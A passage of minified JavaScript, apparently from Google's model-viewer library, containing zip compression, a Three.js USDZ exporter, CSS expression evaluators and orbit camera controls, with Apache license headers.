w[E++]=t[h],++_[t[h]]}}c=um(t,l,s,w,_,M,T,E,L,h-L,c),!s&&7&c&&(c=hm(l,c+1,pm))}return im(o,0,i+nm(c)+r)}(t,null==e.level?6:e.level,null==e.mem?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(t.length)))):12+e.mem,n,i,!r)},vm=function(t,e){var n={};for(var i in t)n[i]=t[i];for(var i in e)n[i]=e[i];return n},ym=function(t,e,n){for(;n;++e)t[e]=n,n>>>=8};function xm(t,e){return gm(t,e||{},0,0)}var bm=function(t,e,n,i){for(var r in t){var s=t[r],a=e+r;s instanceof Up?n[a]=[s,i]:Array.isArray(s)?n[a]=[s[0],vm(i,s[1])]:bm(s,a+"/",n,i)}},wm="undefined"!=typeof TextEncoder&&new TextEncoder,_m="undefined"!=typeof TextDecoder&&new TextDecoder;try{_m.decode(pm,{stream:!0}),1}catch(t){}function Mm(t,e){if(e){for(var n=new Up(t.length),i=0;i<t.length;++i)n[i]=t.charCodeAt(i);return n}if(wm)return wm.encode(t);var r=t.length,s=new Up(t.length+(t.length>>1)),a=0,o=function(t){s[a++]=t};for(i=0;i<r;++i){if(a+5>s.length){var l=new Up(a+8+(r-i<<1));l.set(s),s=l}var c=t.charCodeAt(i);c<128||e?o(c):c<2048?(o(192|c>>6),o(128|63&c)):c>55295&&c<57344?(o(240|(c=65536+(1047552&c)|1023&t.charCodeAt(++i))>>18),o(128|c>>12&63),o(128|c>>6&63),o(128|63&c)):(o(224|c>>12),o(128|c>>6&63),o(128|63&c))}return im(s,0,a)}var Sm=function(t){var e=0;if(t)for(var n in t){var i=t[n].length;if(i>65535)throw"extra field too long";e+=i+4}return e},Tm=function(t,e,n,i,r,s,a,o){var l=i.length,c=n.extra,h=o&&o.length,u=Sm(c);ym(t,e,null!=a?33639248:67324752),e+=4,null!=a&&(t[e++]=20,t[e++]=n.os),t[e]=20,e+=2,t[e++]=n.flag<<1|(null==s&&8),t[e++]=r&&8,t[e++]=255&n.compression,t[e++]=n.compression>>8;var d=new Date(null==n.mtime?Date.now():n.mtime),p=d.getFullYear()-1980;if(p<0||p>119)throw"date not in range 1980-2099";if(ym(t,e,p<<25|d.getMonth()+1<<21|d.getDate()<<16|d.getHours()<<11|d.getMinutes()<<5|d.getSeconds()>>>1),e+=4,null!=s&&(ym(t,e,n.crc),ym(t,e+4,s),ym(t,e+8,n.size)),ym(t,e+12,l),ym(t,e+14,u),e+=16,null!=a&&(ym(t,e,h),ym(t,e+6,n.attrs),ym(t,e+10,a),e+=14),t.set(i,e),e+=l,u)for(var m in c){var f=c[m],g=f.length;ym(t,e,+m),ym(t,e+2,g),t.set(f,e+4),e+=4+g}return h&&(t.set(o,e),e+=h),e};function Em(t,e){e||(e={});var n={},i=[];bm(t,"",n,e);var r=0,s=0;for(var a in n){var o=n[a],l=o[0],c=o[1],h=0==c.level?0:8,u=(M=Mm(a)).length,d=c.comment,p=d&&Mm(d),m=p&&p.length,f=Sm(c.extra);if(u>65535)throw"filename too long";var g=h?xm(l,c):l,v=g.length,y=fm();y.p(l),i.push(vm(c,{size:l.length,crc:y.d(),c:g,f:M,m:p,u:u!=a.length||p&&d.length!=m,o:r,compression:h})),r+=30+u+f+v,s+=76+2*(u+f)+(m||0)+v}for(var x=new Up(s+22),b=r,w=s-r,_=0;_<i.length;++_){var M=i[_];Tm(x,M.o,M,M.f,M.u,M.c.length);var S=30+M.f.length+Sm(M.extra);x.set(M.c,M.o+S),Tm(x,r,M,M.f,M.u,M.c.length,M.o,M.m),r+=16+S+(M.m?M.m.length:0)}return function(t,e,n,i,r){ym(t,e,101010256),ym(t,e+8,n),ym(t,e+10,n),ym(t,e+12,i),ym(t,e+16,r)}(x,r,i.length,w,b),x}class Am{async parse(t){const e={};e["model.usda"]=null;let n=Rm();const i={},r={};t.traverseVisible((t=>{if(t.isMesh&&t.material.isMeshStandardMaterial){const r=t.geometry,s=t.material,a="geometries/Geometry_"+r.id+".usd";if(!(a in e)){const t=function(t){return`\ndef "Geometry"\n{\n  ${function(t){const e="Geometry",n=t.attributes,i=n.position.count;return`\n    def Mesh "${e}"\n    {\n        int[] faceVertexCounts = [${function(t){const e=null!==t.index?t.index.array.length:t.attributes.position.count;return Array(e/3).fill(3).join(", ")}(t)}]\n        int[] faceVertexIndices = [${function(t){if(null!==t.index)return t.index.array.join(", ");const e=[],n=t.attributes.position.count;for(let t=0;t<n;t++)e.push(t);return e.join(", ")}(t)}]\n        normal3f[] normals = [${Pm(n.normal,i)}] (\n            interpolation = "vertex"\n        )\n        point3f[] points = [${Pm(n.position,i)}]\n        float2[] primvars:st = [${function(t,e){if(void 0===t)return console.warn("USDZExporter: UVs missing."),Array(e).fill("(0, 0)").join(", ");const n=[],i=t.array;for(let t=0;t<i.length;t+=2)n.push(`(${i[t+0].toPrecision(7)}, ${1-i[t+1].toPrecision(7)})`);return n.join(", ")}(n.uv,i)}] (\n            interpolation = "vertex"\n        )\n        uniform token subdivisionScheme = "none"\n    }\n`}(t)}\n}\n`}(r);e[a]=function(t){let e=Rm();return e+=t,Mm(e)}(t)}s.uuid in i||(i[s.uuid]=s),n+=function(t,e,n){const i="Object_"+t.id,r=function(t){const e=t.elements;return`( ${Cm(e,0)}, ${Cm(e,4)}, ${Cm(e,8)}, ${Cm(e,12)} )`}(t.matrixWorld);t.matrixWorld.determinant()<0&&console.warn("THREE.USDZExporter: USDZ does not support negative scales",t);return`def Xform "${i}" (\n    prepend references = @./geometries/Geometry_${e.id}.usd@</Geometry>\n)\n{\n    matrix4d xformOp:transform = ${r}\n    uniform token[] xformOpOrder = ["xformOp:transform"]\n\n    rel material:binding = </Materials/Material_${n.id}>\n}\n\n`}(t,r,s)}})),n+=function(t,e){const n=[];for(const i in t){const r=t[i];n.push(Im(r,e))}return`def "Materials"\n{\n${n.join("")}\n}\n\n`}(i,r),e["model.usda"]=Mm(n),n=null;for(const t in r){const n=r[t],i=t.split("_")[1],s=1023===n.format,a=Lm(n.image,i),o=await new Promise((t=>a.toBlob(t,s?"image/png":"image/jpeg",1)));e[`textures/Texture_${t}.${s?"png":"jpg"}`]=new Uint8Array(await o.arrayBuffer())}let s=0;for(const t in e){const n=e[t];s+=34+t.length;const i=63&s;if(4!==i){const r=new Uint8Array(64-i);e[t]=[n,{extra:{12345:r}}]}s=n.length}return Em(e,{level:0})}}function Lm(t,e){if("undefined"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||"undefined"!=typeof OffscreenCanvas&&t instanceof OffscreenCanvas||"undefined"!=typeof ImageBitmap&&t instanceof ImageBitmap){const n=1024/Math.max(t.width,t.height),i=document.createElement("canvas");i.width=t.width*Math.min(1,n),i.height=t.height*Math.min(1,n);const r=i.getContext("2d");if(r.drawImage(t,0,0,i.width,i.height),void 0!==e){const t=parseInt(e,16),n=(t>>16&255)/255,s=(t>>8&255)/255,a=(255&t)/255,o=r.getImageData(0,0,i.width,i.height),l=o.data;for(let t=0;t<l.length;t+=4)l[t+0]=l[t+0]*n,l[t+1]=l[t+1]*s,l[t+2]=l[t+2]*a;r.putImageData(o,0,0)}return i}}function Rm(){return'#usda 1.0\n(\n    customLayerData = {\n        string creator = "Three.js USDZExporter"\n    }\n    metersPerUnit = 1\n    upAxis = "Y"\n)\n\n'}function Cm(t,e){return`(${t[e+0]}, ${t[e+1]}, ${t[e+2]}, ${t[e+3]})`}function Pm(t,e){if(void 0===t)return console.warn("USDZExporter: Normals missing."),Array(e).fill("(0, 0, 0)").join(", ");const n=[],i=t.array;for(let t=0;t<i.length;t+=3)n.push(`(${i[t+0].toPrecision(7)}, ${i[t+1].toPrecision(7)}, ${i[t+2].toPrecision(7)})`);return n.join(", ")}function Im(t,e){const n="            ",i=[],r=[];function s(n,i,r){const s=n.id+(r?"_"+r.getHexString():""),a=1023===n.format;return e[s]=n,`\n        def Shader "Transform2d_${i}" (\n            sdrMetadata = {\n                string role = "math"\n            }\n        )\n        {\n            uniform token info:id = "UsdTransform2d"\n            float2 inputs:in.connect = </Materials/Material_${t.id}/uvReader_st.outputs:result>\n            float2 inputs:scale = ${Nm(n.repeat)}\n            float2 inputs:translation = ${Nm(n.offset)}\n            float2 outputs:result\n        }\n\n        def Shader "Texture_${n.id}_${i}"\n        {\n            uniform token info:id = "UsdUVTexture"\n            asset inputs:file = @textures/Texture_${s}.${a?"png":"jpg"}@\n            float2 inputs:st.connect = </Materials/Material_${t.id}/Transform2d_${i}.outputs:result>\n            token inputs:wrapS = "repeat"\n            token inputs:wrapT = "repeat"\n            float outputs:r\n            float outputs:g\n            float outputs:b\n            float3 outputs:rgb\n        }`}return null!==t.map?(i.push(`${n}color3f inputs:diffuseColor.connect = </Materials/Material_${t.id}/Texture_${t.map.id}_diffuse.outputs:rgb>`),r.push(s(t.map,"diffuse",t.color))):i.push(`${n}color3f inputs:diffuseColor = ${Dm(t.color)}`),null!==t.emissiveMap?(i.push(`${n}color3f inputs:emissiveColor.connect = </Materials/Material_${t.id}/Texture_${t.emissiveMap.id}_emissive.outputs:rgb>`),r.push(s(t.emissiveMap,"emissive"))):t.emissive.getHex()>0&&i.push(`${n}color3f inputs:emissiveColor = ${Dm(t.emissive)}`),null!==t.normalMap&&(i.push(`${n}normal3f inputs:normal.connect = </Materials/Material_${t.id}/Texture_${t.normalMap.id}_normal.outputs:rgb>`),r.push(s(t.normalMap,"normal"))),null!==t.aoMap&&(i.push(`${n}float inputs:occlusion.connect = </Materials/Material_${t.id}/Texture_${t.aoMap.id}_occlusion.outputs:r>`),r.push(s(t.aoMap,"occlusion"))),null!==t.roughnessMap&&1===t.roughness?(i.push(`${n}float inputs:roughness.connect = </Materials/Material_${t.id}/Texture_${t.roughnessMap.id}_roughness.outputs:g>`),r.push(s(t.roughnessMap,"roughness"))):i.push(`${n}float inputs:roughness = ${t.roughness}`),null!==t.metalnessMap&&1===t.metalness?(i.push(`${n}float inputs:metallic.connect = </Materials/Material_${t.id}/Texture_${t.metalnessMap.id}_metallic.outputs:b>`),r.push(s(t.metalnessMap,"metallic"))):i.push(`${n}float inputs:metallic = ${t.metalness}`),null!==t.alphaMap?(i.push(`${n}float inputs:opacity.connect = </Materials/Material_${t.id}/Texture_${t.alphaMap.id}_opacity.outputs:r>`),i.push(`${n}float inputs:opacityThreshold = 0.0001`),r.push(s(t.alphaMap,"opacity"))):i.push(`${n}float inputs:opacity = ${t.opacity}`),t.isMeshPhysicalMaterial&&(i.push(`${n}float inputs:clearcoat = ${t.clearcoat}`),i.push(`${n}float inputs:clearcoatRoughness = ${t.clearcoatRoughness}`),i.push(`${n}float inputs:ior = ${t.ior}`)),`\n    def Material "Material_${t.id}"\n    {\n        def Shader "PreviewSurface"\n        {\n            uniform token info:id = "UsdPreviewSurface"\n${i.join("\n")}\n            int inputs:useSpecularWorkflow = 0\n            token outputs:surface\n        }\n\n        token outputs:surface.connect = </Materials/Material_${t.id}/PreviewSurface.outputs:surface>\n        token inputs:frame:stPrimvarName = "st"\n\n        def Shader "uvReader_st"\n        {\n            uniform token info:id = "UsdPrimvarReader_float2"\n            token inputs:varname.connect = </Materials/Material_${t.id}.inputs:frame:stPrimvarName>\n            float2 inputs:fallback = (0.0, 0.0)\n            float2 outputs:result\n        }\n\n${r.join("\n")}\n\n    }\n`}function Dm(t){return`(${t.r}, ${t.g}, ${t.b})`}function Nm(t){return`(${t.x}, ${t.y})`}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var Fm=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};let Om=!1,Um=!1;const km=(zm=["quick-look","scene-viewer","webxr","none"],t=>{try{const e=nu(t),n=(e.length?e[0].terms:[]).filter((t=>t&&"ident"===t.type)).map((t=>t.value)).filter((t=>zm.indexOf(t)>-1)),i=new Set;for(const t of n)i.add(t);return i}catch(t){}return new Set});var zm;const Bm="quick-look",Hm="scene-viewer",Vm="webxr",Gm="none",Wm=Symbol("arButtonContainer"),jm=Symbol("enterARWithWebXR"),qm=Symbol("openSceneViewer"),Xm=Symbol("openIOSARQuickLook"),Ym=Symbol("canActivateAR"),Zm=Symbol("arMode"),Jm=Symbol("arModes"),$m=Symbol("arAnchor"),Km=Symbol("preload"),Qm=Symbol("onARButtonContainerClick"),tf=Symbol("onARStatus"),ef=Symbol("onARTracking"),nf=Symbol("onARTap"),rf=Symbol("selectARMode"),sf=Symbol("triggerLoad");
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var af,of,lf;const cf=Symbol("evaluate"),hf=Symbol("lastValue");class uf{constructor(){this[af]=null}static evaluatableFor(t,e=hu){if(t instanceof uf)return t;if("number"===t.type)return"%"===t.unit?new mf(t,e):t;switch(t.name.value){case"calc":return new xf(t,e);case"env":return new gf(t)}return hu}static evaluate(t){return t instanceof uf?t.evaluate():t}static isConstant(t){return!(t instanceof uf)||t.isConstant}static applyIntrinsics(t,e){const{basis:n,keywords:i}=e,{auto:r}=i;return n.map(((e,n)=>{const s=null==r[n]?e:r[n];let a=t[n]?t[n]:s;if("ident"===a.type){const t=a.value;t in i&&(a=i[t][n])}return null!=a&&"ident"!==a.type||(a=s),"%"===a.unit?eu(a.number/100*e.number,e.unit):(a=pu(a,e),a.unit!==e.unit?e:a)}))}get isConstant(){return!1}evaluate(){return this.isConstant&&null!=this[hf]||(this[hf]=this[cf]()),this[hf]}}af=hf;const df=Symbol("percentage"),pf=Symbol("basis");class mf extends uf{constructor(t,e){super(),this[df]=t,this[pf]=e}get isConstant(){return!0}[cf](){return eu(this[df].number/100*this[pf].number,this[pf].unit)}}const ff=Symbol("identNode");class gf extends uf{constructor(t){super(),this[of]=null;const e=t.arguments.length?t.arguments[0].terms[0]:null;null!=e&&"ident"===e.type&&(this[ff]=e)}get isConstant(){return!1}[(of=ff,cf)](){if(null!=this[ff]&&"window-scroll-y"===this[ff].value){return{type:"number",number:window.pageYOffset/(Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight)-window.innerHeight)||0,unit:null}}return hu}}const vf=/[\*\/]/,yf=Symbol("evalutor");class xf extends uf{constructor(t,e=hu){if(super(),this[lf]=null,1!==t.arguments.length)return;const n=t.arguments[0].terms.slice(),i=[];for(;n.length;){const t=n.shift();if(i.length>0){const n=i[i.length-1];if("operator"===n.type&&vf.test(n.value)){const n=i.pop(),r=i.pop();if(null==r)return;i.push(new Mf(n,uf.evaluatableFor(r,e),uf.evaluatableFor(t,e)));continue}}i.push("operator"===t.type?t:uf.evaluatableFor(t,e))}for(;i.length>2;){const[t,n,r]=i.splice(0,3);if("operator"!==n.type)return;i.unshift(new Mf(n,uf.evaluatableFor(t,e),uf.evaluatableFor(r,e)))}1===i.length&&(this[yf]=i[0])}get isConstant(){return null==this[yf]||uf.isConstant(this[yf])}[(lf=yf,cf)](){return null!=this[yf]?uf.evaluate(this[yf]):hu}}const bf=Symbol("operator"),wf=Symbol("left"),_f=Symbol("right");class Mf extends uf{constructor(t,e,n){super(),this[bf]=t,this[wf]=e,this[_f]=n}get isConstant(){return uf.isConstant(this[wf])&&uf.isConstant(this[_f])}[cf](){const t=pu(uf.evaluate(this[wf])),e=pu(uf.evaluate(this[_f])),{number:n,unit:i}=t,{number:r,unit:s}=e;if(null!=s&&null!=i&&s!=i)return hu;const a=i||s;let o;switch(this[bf].value){case"+":o=n+r;break;case"-":o=n-r;break;case"/":o=n/r;break;case"*":o=n*r;break;default:return hu}return{type:"number",number:o,unit:a}}}const Sf=Symbol("evaluatables"),Tf=Symbol("intrinsics");class Ef extends uf{constructor(t,e){super(),this[Tf]=e;const n=t[0],i=null!=n?n.terms:[];this[Sf]=e.basis.map(((t,e)=>{const n=i[e];return null==n?{type:"ident",value:"auto"}:"ident"===n.type?n:uf.evaluatableFor(n,t)}))}get isConstant(){for(const t of this[Sf])if(!uf.isConstant(t))return!1;return!0}[cf](){const t=this[Sf].map((t=>uf.evaluate(t)));return uf.applyIntrinsics(t,this[Tf]).map((t=>t.number))}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */var Af,Lf,Rf,Cf;const Pf=Symbol("instances"),If=Symbol("activateListener"),Df=Symbol("deactivateListener"),Nf=Symbol("notifyInstances"),Ff=Symbol("notify"),Of=Symbol("callback");class Uf{constructor(t){this[Of]=t}static[Nf](){for(const t of Uf[Pf])t[Ff]()}static[(Af=Pf,If)](){window.addEventListener("scroll",this[Nf],{passive:!0})}static[Df](){window.removeEventListener("scroll",this[Nf])}observe(){0===Uf[Pf].size&&Uf[If](),Uf[Pf].add(this)}disconnect(){Uf[Pf].delete(this),0===Uf[Pf].size&&Uf[Df]()}[Ff](){this[Of]()}}Uf[Af]=new Set;const kf=Symbol("computeStyleCallback"),zf=Symbol("astWalker"),Bf=Symbol("dependencies"),Hf=Symbol("onScroll");class Vf{constructor(t){this[Lf]={},this[Rf]=new cu(["function"]),this[Cf]=()=>{this[kf]({relatedState:"window-scroll"})},this[kf]=t}observeEffectsFor(t){const e={},n=this[Bf];this[zf].walk(t,(t=>{const{name:i}=t,r=t.arguments[0].terms[0];if("env"===i.value&&null!=r&&"ident"===r.type&&"window-scroll-y"===r.value)if(null==e["window-scroll"]){const t="window-scroll"in n?n["window-scroll"]:new Uf(this[Hf]);t.observe(),delete n["window-scroll"],e["window-scroll"]=t}}));for(const t in n){n[t].disconnect()}this[Bf]=e}dispose(){for(const t in this[Bf]){this[Bf][t].disconnect()}}}Lf=Bf,Rf=zf,Cf=Hf;
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
const Gf=t=>{const e=t.observeEffects||!1,n=t.intrinsics instanceof Function?t.intrinsics:()=>t.intrinsics;return(i,r)=>{const s=i.updated,a=i.connectedCallback,o=i.disconnectedCallback,l=Symbol(`${r}StyleEffector`),c=Symbol(`${r}StyleEvaluator`),h=Symbol(`${r}UpdateEvaluator`),u=Symbol(`${r}EvaluateAndSync`);Object.defineProperties(i,{[l]:{value:null,writable:!0},[c]:{value:null,writable:!0},[h]:{value:function(){const t=nu(this[r]);this[c]=new Ef(t,n(this)),null==this[l]&&e&&(this[l]=new Vf((()=>this[u]()))),null!=this[l]&&this[l].observeEffectsFor(t)}},[u]:{value:function(){if(null==this[c])return;const e=this[c].evaluate();this[t.updateHandler](e)}},updated:{value:function(t){t.has(r)&&(this[h](),this[u]()),s.call(this,t)}},connectedCallback:{value:function(){a.call(this),this.requestUpdate(r,this[r])}},disconnectedCallback:{value:function(){o.call(this),null!=this[l]&&(this[l].dispose(),this[l]=null)}}})}},Wf=Object.freeze({minimumRadius:0,maximumRadius:1/0,minimumPolarAngle:Math.PI/8,maximumPolarAngle:Math.PI-Math.PI/8,minimumAzimuthalAngle:-1/0,maximumAzimuthalAngle:1/0,minimumFieldOfView:10,maximumFieldOfView:45,interactionPolicy:"always-allow",touchAction:"pan-y"}),jf=Math.PI/8,qf=33,Xf=34,Yf=37,Zf=38,Jf=39,$f=40,Kf="user-interaction",Qf="none";
/* @license
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class tg extends pt{constructor(t,e){super(),this.camera=t,this.element=e,this.sensitivity=1,this._interactionEnabled=!1,this._disableZoom=!1,this.isUserChange=!1,this.isUserPointing=!1,this.spherical=new nc,this.goalSpherical=new nc,this.thetaDamper=new tu,this.phiDamper=new tu,this.radiusDamper=new tu,this.logFov=Math.log(Wf.maximumFieldOfView),this.goalLogFov=this.logFov,this.fovDamper=new tu,this.touchMode=null,this.lastPointerPosition={clientX:0,clientY:0},this.touchDecided=!1,this.onMouseMove=t=>{this.handleSinglePointerMove(t),t.cancelable&&t.preventDefault()},this.onTouchMove=t=>{null!==this.touchMode&&(this.touchMode(t),null!==this.touchMode&&t.cancelable&&t.preventDefault())},this.touchModeZoom=t=>{const{targetTouches:e}=t;if(this.lastTouches.length>1&&e.length>1){const t=.04*(this.twoTouchDistance(this.lastTouches[0],this.lastTouches[1])-this.twoTouchDistance(e[0],e[1]))/10;this.userAdjustOrbit(0,0,t),this.lastTouches=e}},this.touchModeRotate=t=>{const{targetTouches:e}=t,{touchAction:n}=this._options;if(!this.touchDecided&&"none"!==n){this.touchDecided=!0;const{clientX:t,clientY:i}=e[0],r=Math.abs(t-this.lastPointerPosition.clientX),s=Math.abs(i-this.lastPointerPosition.clientY);if("pan-y"===n&&s>r||"pan-x"===n&&r>s)return void(this.touchMode=null)}this.handleSinglePointerMove(e[0]),this.lastTouches=e},this.onMouseDown=t=>{this.onPointerDown((()=>{self.addEventListener("mousemove",this.onMouseMove),self.addEventListener("mouseup",this.onMouseUp,{once:!0}),this.handleSinglePointerDown(t)}))},this.onTouchStart=t=>{this.onPointerDown((()=>{const{targetTouches:e,changedTouches:n,touches:i}=t;e.length===n.length&&(this.touchMode=null,this.touchDecided=!1),e.length===i.length&&this.onTouchChange(t)}))},this.onMouseUp=t=>{self.removeEventListener("mousemove",this.onMouseMove),this.onPointerUp()},this.onTouchEnd=t=>{t.targetTouches.length>0&&null!==this.touchMode&&this.onTouchChange(t),this.onPointerUp()},this.onWheel=t=>{if(!this.canInteract)return;const e=t.deltaY*(1==t.deltaMode?18:1)*.04/30;this.userAdjustOrbit(0,0,e),t.cancelable&&t.preventDefault()},this.onKeyDown=t=>{let e=!1;switch(t.keyCode){case qf:e=!0,this.userAdjustOrbit(0,0,.04);break;case Xf:e=!0,this.userAdjustOrbit(0,0,-.04);break;case Zf:e=!0,this.userAdjustOrbit(0,-jf,0);break;case $f:e=!0,this.userAdjustOrbit(0,jf,0);break;case Yf:e=!0,this.userAdjustOrbit(-jf,0,0);break;case Jf:e=!0,this.userAdjustOrbit(jf,0,0)}e&&t.cancelable&&t.preventDefault()},this._options=Object.assign({},Wf),this.setOrbit(0,Math.PI/2,1),this.setFieldOfView(100),this.jumpToGoal()}get interactionEnabled(){return this._interactionEnabled}enableInteraction(){if(!1===this._interactionEnabled){const{element:t}=this;t.addEventListener("mousedown",this.onMouseDown),this._disableZoom||t.addEventListener("wheel",this.onWheel),t.addEventListener("keydown",this.onKeyDown),t.addEventListener("touchstart",this.onTouchStart,{passive:!0}),t.addEventListener("touchmove",this.onTouchMove,{passive:!1}),t.addEventListener("touchend",this.onTouchEnd),this.element.style.cursor="grab",this._interactionEnabled=!0,this.updateTouchActionStyle()}}disableInteraction(){if(!0===this._interactionEnabled){const{element:t}=this;self.removeEventListener("mousemove",this.onMouseMove),t.removeEventListener("mousedown",this.onMouseDown),this._disableZoom||t.removeEventListener("wheel",this.onWheel),t.removeEventListener("keydown",this.onKeyDown),t.removeEventListener("touchstart",this.onTouchStart),t.removeEventListener("touchmove",this.onTouchMove),self.removeEventListener("mouseup",this.onMouseUp),t.removeEventListener("touchend",this.onTouchEnd),t.style.cursor="",this.touchMode=null,this._interactionEnabled=!1,this.updateTouchActionStyle()}}get options(){return this._options}set disableZoom(t){this._disableZoom!=t&&(this._disableZoom=t,!0===t?this.element.removeEventListener("wheel",this.onWheel):this.element.addEventListener("wheel",this.onWheel),this.updateTouchActionStyle())}getCameraSpherical(t=new nc){return t.copy(this.spherical)}getFieldOfView(){return this.camera.fov}applyOptions(t){Object.assign(this._options,t),this.setOrbit(),this.setFieldOfView(Math.exp(this.goalLogFov))}updateNearFar(t,e){this.camera.near=Math.max(t,e/1e3),this.camera.far=e,this.camera.updateProjectionMatrix()}updateAspect(t){this.camera.aspect=t,this.camera.updateProjectionMatrix()}setOrbit(t=this.goalSpherical.theta,e=this.goalSpherical.phi,n=this.goalSpherical.radius){const{minimumAzimuthalAngle:i,maximumAzimuthalAngle:r,minimumPolarAngle:s,maximumPolarAngle:a,minimumRadius:o,maximumRadius:l}=this._options,{theta:c,phi:h,radius:u}=this.goalSpherical,d=Jh(t,i,r);isFinite(i)||isFinite(r)||(this.spherical.theta=this.wrapAngle(this.spherical.theta-d)+d);const p=Jh(e,s,a),m=Jh(n,o,l);return(d!==c||p!==h||m!==u)&&(this.goalSpherical.theta=d,this.goalSpherical.phi=p,this.goalSpherical.radius=m,this.goalSpherical.makeSafe(),this.isUserChange=!1,!0)}setRadius(t){this.goalSpherical.radius=t,this.setOrbit()}setFieldOfView(t){const{minimumFieldOfView:e,maximumFieldOfView:n}=this._options;t=Jh(t,e,n),this.goalLogFov=Math.log(t)}setDamperDecayTime(t){this.thetaDamper.setDecayTime(t),this.phiDamper.setDecayTime(t),this.radiusDamper.setDecayTime(t),this.fovDamper.setDecayTime(t)}adjustOrbit(t,e,n){const{theta:i,phi:r,radius:s}=this.goalSpherical,{minimumRadius:a,maximumRadius:o,minimumFieldOfView:l,maximumFieldOfView:c}=this._options,h=this.spherical.theta-i,u=Math.PI-.001,d=i-Jh(t,-u-h,u-h),p=r-e,m=0===n?0:((n>0?o:a)-s)/(Math.log(n>0?c:l)-this.goalLogFov),f=s+n*Math.min(isFinite(m)?m:1/0,o-a);if(this.setOrbit(d,p,f),0!==n){const t=this.goalLogFov+n;this.setFieldOfView(Math.exp(t))}}jumpToGoal(){this.update(0,1e4)}update(t,e){if(this.isStationary())return;const{maximumPolarAngle:n,maximumRadius:i}=this._options,r=this.spherical.theta-this.goalSpherical.theta;Math.abs(r)>Math.PI&&!isFinite(this._options.minimumAzimuthalAngle)&&!isFinite(this._options.maximumAzimuthalAngle)&&(this.spherical.theta-=2*Math.sign(r)*Math.PI),this.spherical.theta=this.thetaDamper.update(this.spherical.theta,this.goalSpherical.theta,e,Math.PI),this.spherical.phi=this.phiDamper.update(this.spherical.phi,this.goalSpherical.phi,e,n),this.spherical.radius=this.radiusDamper.update(this.spherical.radius,this.goalSpherical.radius,e,i),this.logFov=this.fovDamper.update(this.logFov,this.goalLogFov,e,1),this.moveCamera()}updateTouchActionStyle(){const{style:t}=this.element;if(this._interactionEnabled){const{touchAction:e}=this._options;this._disableZoom&&"none"!==e?t.touchAction="manipulation":t.touchAction=e}else t.touchAction=""}isStationary(){return this.goalSpherical.theta===this.spherical.theta&&this.goalSpherical.phi===this.spherical.phi&&this.goalSpherical.radius===this.spherical.radius&&this.goalLogFov===this.logFov}moveCamera(){this.spherical.makeSafe(),this.camera.position.setFromSpherical(this.spherical),this.camera.setRotationFromEuler(new Ae(this.spherical.phi-Math.PI/2,this.spherical.theta,0,"YXZ")),this.camera.fov!==Math.exp(this.logFov)&&(this.camera.fov=Math.exp(this.logFov),this.camera.updateProjectionMatrix());const t=this.isUserChange?Kf:Qf;this.dispatchEvent({type:"change",source:t})}get canInteract(){if("allow-when-focused"==this._options.interactionPolicy){return this.element.getRootNode().activeElement===this.element}return"always-allow"===this._options.interactionPolicy}userAdjustOrbit(t,e,n){this.adjustOrbit(t*this.sensitivity,e*this.sensitivity,n),this.isUserChange=!0,this.dispatchEvent({type:"change",source:Kf})}wrapAngle(t){const e=(t+Math.PI)/(2*Math.PI);return 2*(e-Math.floor(e))*Math.PI-Math.PI}pixelLengthToSphericalAngle(t){return 